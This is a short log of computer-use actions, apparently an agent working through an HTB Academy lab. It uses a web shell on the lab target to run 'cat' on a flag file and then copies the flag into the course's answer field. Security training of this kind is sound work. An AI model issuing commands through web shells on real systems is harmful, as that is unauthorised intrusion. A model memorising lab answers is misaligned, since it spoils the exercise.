
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [216, 224], "coordinate": [255, 220]}
{"action": "double_click", "coordinate": [255, 220]}
Step: Run cat /flag_cae1dadcd174.txt through the web shell to print the flag
{"action": "left_click", "coordinate": [559, 162]}

{"action": "left_click", "coordinate": [560, 161]}
{"action": "left_click_drag", "start_coordinate": [549, 159], "coordinate": [462, 161]}

{"action": "type", "text": "cat"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [462, 161]}
{"action": "left_click", "coordinate": [467, 161]}

{"action": "type", "text": "/"}
{"action": "key", "text": "Return"}
Step: Copy the flag hash into the HTB Academy answer field
{"action": "triple_click", "coordinate": [198, 184]}

{"action": "left_click", "coordinate": [198, 185]}
{"action": "triple_click", "coordinate": [269, 185]}
{"action": "left_click", "coordinate": [207, 193]}
{"action": "key", "text": "alt+Tab"}
{"action": "scroll", "coordinate": [220, 359], "scroll_direction": "down", "scroll_amount": 2}
